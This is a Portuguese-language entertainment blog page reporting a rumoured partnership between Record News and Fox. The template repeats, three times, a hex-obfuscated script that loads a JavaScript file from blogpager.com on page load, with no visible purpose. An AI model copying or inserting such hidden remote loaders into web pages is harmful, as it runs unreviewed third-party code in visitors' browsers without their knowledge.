<img alt="" class=" wp-image-146107 " data-lazy-loaded="true" height="515" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tcgw0oxX0S5niPhLUDQXHYgqrfKbS-GIWkTyaMUstrw-7z2T0SPzAhAFfXs-cHo8oUKA-RdPuuJh-6Jx206q7fesy3G-auWi8Sk9BXV_Exth9Q1SUO99eEX66ZD78E4O8lNA=s0-d" style="-webkit-font-smoothing: subpixel-antialiased; border-bottom-left-radius: 4px; border-bottom-right-radius: 4px; border-top-left-radius: 4px; border-top-right-radius: 4px; border: 0px none; clear: both; list-style: none; margin: 0px; max-width: 100%; outline: 0px; padding: 0px;" title="Montagem: RD1" width="385"><div class="wp-caption-text" style="-webkit-font-smoothing: subpixel-antialiased; border: 0px; font-size: 11px; line-height: 17px; list-style: none; outline: 0px; padding: 0px 4px 5px; text-align: justify; width: 620px;">
Record News pode ser parceira da Fox</div>
</div>
<div style="-webkit-font-smoothing: subpixel-antialiased; background-color: white; border: 0px; font-family: Helvetica, arial, sans-serif; font-size: 15px; line-height: 18px; list-style: none; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; width: 620px;">
<strong style="-webkit-font-smoothing: subpixel-antialiased; border: 0px; list-style: none; margin: 0px; outline: 0px; padding: 0px;">Como informado</strong>, a Record News está num processo de reformulação interna, tendo demitido jornalistas e reposicionado seu pessoal. Por causa disso, o burburinho do que pode acontecer com o canal é grande.</div>
<div style="-webkit-font-smoothing: subpixel-antialiased; background-color: white; border: 0px; font-family: Helvetica, arial, sans-serif; font-size: 15px; line-height: 18px; list-style: none; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; width: 620px;">
Uma das possibilidades que está sendo cogitada pela direção é uma parceria com a Fox. Segundo fontes seguras do&nbsp;<strong style="-webkit-font-smoothing: subpixel-antialiased; border: 0px; list-style: none; margin: 0px; outline: 0px; padding: 0px;">RD1</strong>, o grupo gostaria de fazer algo parecido com o que acontecia com a rádio Estadão/ESPN em São Paulo, mas na TV.</div>
<div style="-webkit-font-smoothing: subpixel-antialiased; background-color: white; border: 0px; font-family: Helvetica, arial, sans-serif; font-size: 15px; line-height: 18px; list-style: none; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; width: 620px;">
Ou seja, a Fox entraria com o esporte, com eventos e pessoal; e a Record entraria com o jornalismo, reduzindo assim o custo do canal e trazendo um possível lucro para ambas as partes. O&nbsp;<strong style="-webkit-font-smoothing: subpixel-antialiased; border: 0px; list-style: none; margin: 0px; outline: 0px; padding: 0px;">RD1</strong>&nbsp;entrou em contato com a assessoria da Record, que disse apenas que a Record News está sim em processo de reformulação. A Fox não respondeu os e-mais do site, mas assim que o faça, sua versão será incluída.</div>
<div style="-webkit-font-smoothing: subpixel-antialiased; background-color: white; border: 0px; font-family: Helvetica, arial, sans-serif; font-size: 15px; line-height: 18px; list-style: none; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; width: 620px;">
<br /></div>
<div style="-webkit-font-smoothing: subpixel-antialiased; background-color: white; border: 0px; font-family: Helvetica, arial, sans-serif; line-height: 18px; list-style: none; margin-bottom: 20px; outline: 0px; padding: 0px; text-align: justify; width: 620px;">
<span style="font-size: x-large;">FONTE: <a href="http://www.rd1audiencia.com/">RD1&nbsp;</a></span></div>
</div>
<div class='below-ads'></div>
<div class='label-container'>
<span>Tags:</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.tvalvo.com/search/label/BOMBA' rel='tag'>BOMBA</a>
</div>
</div>
<div class='feed-share'>
<ul class='share-runs colorful-ico social-front-hover'>
<li class='share-icon'><i class='bi bi-share-fill'></i></li>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'><span>Facebook</span></a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html&text=BOMBA: Fox e Record News podem fazer parceria' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=BOMBA: Fox e Record News podem fazer parceria | https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'><span>Whatsapp</span></a></li>
<li class='show-hid'><a aria-label='Share button' href='javascript:;' rel='nofollow'></a></li>
</ul>
</div>
<ul class='primary-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.tvalvo.com/2012/11/sbt-e-lider-de-audiencia-por-mais-de-3.html' id='Blog1_blog-pager-newer-link' rel='next'><div class='navigation-posts'><span>Mais recentes</span><p></p></div></a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.tvalvo.com/2012/11/beyonce-anuncia-retorno.html' id='Blog1_blog-pager-older-link' rel='previous'><div class='navigation-posts'><span>Antigos</span><p></p></div></a>
</li>
</ul>
</div>
<div class='post-footer'>
<div class='related-runs'>
<div class='widget-title'>
<h3 class='title'>
</h3>
<a class='simple-viewmore' href='https://www.tvalvo.com/search/label/BOMBA'>Mostrar mais</a>
</div>
<div class='ProPosts-related'>
<div class='related-tag' label='BOMBA'></div>
</div>
</div>
<div id='post-placeholder'></div>
</div>
</article>
<script> /*<![CDATA[*/ function get_text(e){ret="";for(var t=e.childNodes.length,n=0;n<t;n++){var o=e.childNodes[n];8!=o.nodeType&&(ret+=1!=o.nodeType?o.nodeValue:get_text(o))}return ret}var words=get_text(document.getElementById("postBody")),count=words.split(" ").length,avg=200,counted=count/avg,maincount=Math.round(counted);document.getElementById("readTime").innerHTML=maincount+" minute read"; /*]]>*/</script>
<div class='comments-section'>
<script type='text/javascript'>
              var disqus_blogger_current_url = "https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html";
                if (!disqus_blogger_current_url.length) { disqus_blogger_current_url = "https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html"; }
                var disqus_blogger_homepage_url = "https://www.tvalvo.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.tvalvo.com/";
            </script>
<div class='widget-title comments-title'>
<h3>Postar um comentário</h3>
<p class='all-comments'>0Comentários</p>
</div>
<section class='comments threaded no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7971514339046940133?po=2047584383578368000&hl=pt-BR&saa=85391&origin=https://www.tvalvo.com&skin=soho' id='comment-editor-src' rel='nofollow noopener' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>window.addEventListener("scroll", () => {BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');}, { once: true });</script>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
</div>
<a class='btn' href='javascript:;' id='show-comment-form'>Postar um comentário (0)</a>
</section>
</div>
</div>
</div></div>
<div id='custom-ads-placeholder'>
<div class='no-items section' id='upper-ad' name='Show Top Ad'>
</div>
<div class='no-items section' id='lower-ad' name='Show Bottom Ad'>
</div>
</div>
<div id='main-ads-post'>
<div class='ads-tool no-items section' id='ads-top' name='Ad code for Posts/Pages'>
</div>
</div>
</main>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Sidebar Wrapper -->
<aside id='sidebar-container' itemscope='itemscope' itemtype='https://schema.org/WPSideBar' role='banner'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'>
<div class='widget FeaturedPost' data-version='2' id='FeaturedPost1'>
<div class='widget-title'><h3 class='title'>MAIS RECENTE</h3></div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>
<img alt='Qual é o animal mais forte do mundo? A resposta vai te surpreender' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG-YK61WXMmEeW5YfiEpl9kd7pzpYcpmRQ7Aepa5WkdcRpgHNCuhXY24Nu0BzssH6KegO0tuHsHwt6q5EJcRGDbuFQk7t_EeyNKqZmKLRplhEz2M0Sbsi6wzz8cxURnPTRFbu-q-AeNhLqFYoksSYuW5Gyd7j7IRTHIZcaOY2SHEdhjbSEleSTM4ZXP0uk/w72-h72-p-k-no-nu/12180528292100.webp'/>
<span class='post-tag'>curiosidades</span>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.tvalvo.com/2024/07/qual-e-o-animal-mais-forte-do-mundo.html'>Qual é o animal mais forte do mundo? A resposta vai te surpreender</a>
</h2>
<div class='post-meta'>
<span class='post-author'>TV ALVO</span>
<span class='post-date published' datetime='2024-07-14T17:48:00-03:00'>julho 14, 2024</span>
</div>
<p class='post-snippet'>A força é uma característica admirada em muitas culturas, e no reino animal não é di&#8230;</p>
</div>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'><h3 class='title'>Postagens Mais Vistas</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post item0'>
<a class='post-filter-inner gaint' href='https://www.tvalvo.com/2013/03/ronaldo-e-o-novo-comentarista-esportivo.html' title='Ronaldo é o novo comentarista esportivo da Globo'>
<span class='post-filter-link background-layer image-nos'>
<img alt='Ronaldo é o novo comentarista esportivo da Globo' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9V2nB33f3aL64VYNLdfwo_FeA1qkEpG-wVDF5ZVdZggA9GtBhY1ZE_oQx_AU3So5Sbha57UvBtw4vPOXhnWmT4oQkA4RFkBmbgG2dcfUrvqoQxMD_-nfMqQlY1Wl-2cuBaruBF3LOZkB2LjVAcRzEgQIAuALE=w72-h72-p-k-no-nu'/>
</span>
<div class='entery-category-fly'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'>Ronaldo é o novo comentarista esportivo da Globo</h2>
<div class='post-snip'>
<span class='post-author'>TV ALVO</span>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 28, 2013</span>
</div>
</div>
</a>
</div>
<div class='popular-post post item1'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>
<img alt='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8Md5ln5C1TnYdRQ5qH7c6NbXFiaqqRf1b5GoRWIDaajoppFk2itzmQJVGSgfrG6r-b1nBNuGjZyz_MGVSQT7KntGHiZqXNnCOxoW9OpGzyViCPEbBCr4DZfwi3uQAU2IBksLYrLKHUaT0xNxQVzfXge1-NjnP70c-EdhB5ie8NiFteyQQ1hZLfE1xVx8f/w72-h72-p-k-no-nu/cenouras.webp'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>saude</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2024/07/comer-cenoura-traz-beneficios-para-toda.html' title='Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas'>Comer cenoura traz benefícios para toda a saúde, dizem nutricionistas</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>julho 14, 2024</span>
</div>
</div>
</div>
<div class='popular-post post item2'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>
<img alt='Band não renova contrato de Nadja Haddad' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_vOmNhn40WqhDtvZ6ZCo6sYTKA5LEhEZvmgj6cEPrWvM3Tu5qzLQtE3U5VeXnzhEM-tlPORh0u0sRb-zi1ussUO7omBmHkxmA5Cl3TFHzGR6ypaG1Fmg2Z-2i2u1JJkNMhx2rktP3frDZPcFgbVfrGepNvRrHB4e3=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>televisão</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/08/band-nao-renova-contrato-de-nadja-haddad.html' title='Band não renova contrato de Nadja Haddad'>Band não renova contrato de Nadja Haddad</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>agosto 07, 2013</span>
</div>
</div>
</div>
<div class='popular-post post item3'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2014/09/candidatos-criam-propostas-para-setor.html' title='Candidatos criam propostas para setor de energia'>
<img alt='Candidatos criam propostas para setor de energia' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMCE-XTH2jWF_478IzMp9BRwFa9q9VFL9T1T8kYcRfWF3ZfxZ_rlcBclMuJlLO8wu-aBZHLfxB3cqbGQ0ZRgNr-Tck9SbH_j1DV4MEqO0-JUww7fDDbzTZVbG30ET26X9nF4LefusCRZ3E/w72-h72-p-k-no-nu/16826283.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>eleições 2014</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2014/09/candidatos-criam-propostas-para-setor.html' title='Candidatos criam propostas para setor de energia'>Candidatos criam propostas para setor de energia</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>setembro 14, 2014</span>
</div>
</div>
</div>
<div class='popular-post post item4'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>
<img alt='Número de mortos em Portugal dobra para 12' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbp6Qh-lYWXGgEUzIjHR1Bd_9zk3f74OAe5Y2OSXySzQe9kO_FtnLfbtS7riwhcNbEuYV0lfMLEJe7nCGq5T_8qmOnA7LBhm3-HpD74bazTgiK26iiYlm6C7YqwSWs1e7Ja8GJMmab8PYA/w72-h72-p-k-no-nu/Header-1420x500-PT-1420x500.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/numero-de-mortos-em-portugal-dobra-para.html' title='Número de mortos em Portugal dobra para 12'>Número de mortos em Portugal dobra para 12</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 21, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item5'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' title='2 indivíduos ligados ao Pentágono testam positivo para coronavírus'>
<img alt='2 indivíduos ligados ao Pentágono testam positivo para coronavírus' class='snip-thumbnail' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW9U2u6Csk0Laj8GCJ_bNXKHWUjp7YKaw0CbQV60QtEBsM3zOVd8KQ2qazTRElr2f4a40WHK_ZlXPBKbgOjZ6O8F3TNZSxmI2De28m2PG0PAdYi9xl7LRHAc7oDFzQDCYhhnTPpQty433M/w72-h72-p-k-no-nu/pentagono-o-que-e-esse-lugar-e-9-curiosidades-sobre-ele-6.jpg'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>coronavirus</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2020/03/2-individuos-ligados-ao-pentagono.html' title='2 indivíduos ligados ao Pentágono testam positivo para coronavírus'>2 indivíduos ligados ao Pentágono testam positivo para coronavírus</a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>março 20, 2020</span>
</div>
</div>
</div>
<div class='popular-post post item6'>
<a class='post-filter-inner image-nos' href='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' title='A Maior Folha do Mundo '>
<img alt='A Maior Folha do Mundo ' class='snip-thumbnail' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjio-aj3wxRR_BBD282Cate2-UFnfOoy08ulrmzKMbEVixrBa9ShDf18r4v56w3DYEfZw1FB9CPsWapC-CXkqKGO_4vnmMUdcOrNREMR-UPq0QX7VabmgKelVQ8PcBwfxnOLBy8bLM0JWJq2Cg9DpnIWUZ_11jog=w72-h72-p-k-no-nu'/>
</a>
<div class='entery-category-box'>
<span class='post-tag'>NOTICIAS</span>
<h2 class='entry-title vcard'><a href='https://www.tvalvo.com/2013/02/a-maior-folha-do-mundo.html' title='A Maior Folha do Mundo '>A Maior Folha do Mundo </a></h2>
<div class='post-snip'>
<span class='post-date'><i class='bi bi-calendar2-minus'></i>fevereiro 12, 2013</span>
</div>
</div>
</div>
</div>
</div><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-height='180' data-width='658' src='https://blogger.googleusercontent.com/img/a/AVvXsEj-VJHT9rp-iRsEky3IUnWt4l7JxOBzKJelPk-TcdBP6psN6JvrZb2JmJNng3b0B9FZX32TNwg75AfXyZvHKjSWEvBuXNQDjqUy-oaMcJnSTPIPFLFBA8c9x1GMns6ifLN6WPW82lrCXuqV2k_jcQ2uiETbPVO6DlVkSRvXN6B5NzLzO-TfhOG3ytOJpA=s658'/>
</a>
</div>
</div>
</div>
</aside>
</div>
</div>
<div class='flex-footer' id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter' role='banner'>
<div class='flex-ft footer-data'>
<div class='container'>
<div class='footer-primary section' id='Footer-Function3' name='Footer About Us'><div class='widget Image' data-version='2' id='Image150'>
<div class='widget-content'>
<div class='about-content'>
<div class='footer-logo custom-image'><a href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' height='180' id='darkroom2' src='https://blogger.googleusercontent.com/img/a/AVvXsEifBUBege-PGtdtTZv9Dv54ZrSPbxbJ3qcIj5-8u8ctW2uSEjPZH_hWUsKSnHb3_7tzWg9FvtAwM8bgfNa_O6zBm-peaMGWD-gT0d2hpAqRPnHRm5oSeBZKqzjerHKvg0kmwy6awSm4AmrRVKfv1xgv4oan_1_xPm2-PzJYTx3QdasfG6rtwCV30HVBK94D=s658' width='658'>
</img>
</a></div>
<div class='bio-data'>
<h3 class='title'>Sobre Nos</h3>
<span class='image-caption'>Somos seu destino para notícias e entretenimento, cobrindo TV, filmes, séries, música, celebridades e muito mais. Explore as últimas tendências, resenhas e análises em um só lugar. "O Melhor do Entretenimento em um Único Lugar. TV Alvo!</span></div>
</div>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList7'>
<div class='widget-content'>
<ul class='colorful-ico colorful'>
<li class='twitter'><a aria-label='twitter' class='bi-twitter' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='youtube'><a aria-label='youtube' class='bi-youtube' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li><li class='instagram'><a aria-label='instagram' class='bi-instagram' href='https://twitter.com/tvalvooficial' rel='noopener noreferrer' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='flex-ft footer-container'>
<div class='container footer-outer'>
<div class='footer-copyright no-items section' id='footer-copyright' name='Footer Attribution'>
</div>
<div class='footer-checks-menu no-items section' id='footer-checks-menu' name='Footer Menu'>
</div>
</div>
</div>
</div>
<div class='' id='cookies-iki' style=''>
<div class='cookies section' id='cookies' name='Cookies Consent'><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-title'><h3 class='title'>#buttons=(Ok, Aceitar!) #days=(20)</h3></div>
<div class='widget-content'>Nosso site usa cookies para melhorar sua experiência.<a aria-label="Cookies Consent" href="/">Ver Agora</a></div>
<a class='cookies-bt' href='javascript:;' role='button' title='Ok, Go it!'>Ok, Go it!</a>
</div></div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widget-container' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Contact form</h3></div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail*' size='30' type='text' value=''/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem*' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
</div>
<div class='StickyBox'>
<div class='StickyDemo'>
<div class='StickyTab'>
<div class='StickyType'>Compartilhar com outros aplicativos</div>
<label class='close-check'><i class='bi bi-x-lg'></i></label>
</div>
<div class='share-wrapper-icons colorful colorful-ico'>
<li class='facebook'><a aria-label='Facebook' class='bi-facebook window-t' data-height='650' data-url='https://www.facebook.com/sharer.php?u=https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' data-width='550' href='javascript:;' rel='nofollow' title='Facebook'>Facebook</a></li>
<li class='twitter'><a aria-label='Twitter' class='bi-twitter window-t' data-height='460' data-url='https://twitter.com/intent/tweet?url=https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html&text=BOMBA: Fox e Record News podem fazer parceria' data-width='550' href='javascript:;' rel='nofollow' title='Twitter'>Twitter</a></li>
<li class='whatsapp'><a aria-label='Whatsapp' class='bi-whatsapp window-t' data-height='650' data-url='https://api.whatsapp.com/send?text=BOMBA: Fox e Record News podem fazer parceria | https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' data-width='550' href='javascript:;' rel='nofollow' title='Whatsapp'>Whatsapp</a></li>
<li class='telegram'><a aria-label='Telegram' class='bi-telegram window-t' data-height='460' data-url='https://telegram.me/share/url?url=https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html&text=BOMBA: Fox e Record News podem fazer parceria' data-width='550' href='javascript:;' rel='nofollow' title='Telegram'>Telegram</a></li>
<li class='pinterest'><a aria-label='Pinterest' class='bi-pinterest window-t' data-height='750' data-url='https://www.pinterest.com/pin/create/button/?url=https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html&media=&description=BOMBA: Fox e Record News podem fazer parceria' data-width='735' href='javascript:;' rel='nofollow' title='Pinterest'>Pinterest</a></li>
<li class='linkedin'><a aria-label='LinkedIn' class='bi-linkedin window-t' data-height='700' data-url='https://www.linkedin.com/shareArticle?url=https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' data-width='1000' href='javascript:;' rel='nofollow' title='LinkedIn'>LinkedIn</a></li>
<li class='reddit'><a aria-label='Reddit' class='bi-reddit window-t' data-height='460' data-url='https://reddit.com/submit?url=https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html&title=BOMBA: Fox e Record News podem fazer parceria' data-width='550' href='javascript:;' rel='nofollow' title='Reddit'>Reddit</a></li>
<li class='mailbox'><a aria-label='Email' class='bi-envelope window-t' data-height='460' data-url='mailto:?subject=BOMBA: Fox e Record News podem fazer parceria&body=https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html' data-width='550' href='javascript:;' rel='nofollow' title='Email'>Email</a></li>
</div>
<div class='copy-section'>
<span class='title'>Copy Post Link</span>
<div class='copy-post'>
<input id='showlink' readonly='readonly' value='https://www.tvalvo.com/2012/11/bomba-fox-e-record-news-podem-fazer.html'/><button aria-label='Copy'>Copy</button>
<div class='messageDone' id='messageDone'></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<!-- Slider Mobile Menu -->
<div id='inner-menu'>
<div class='inner-container'><div class='date-format'></div><span class='hide-mobile-menu'></span></div>
<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
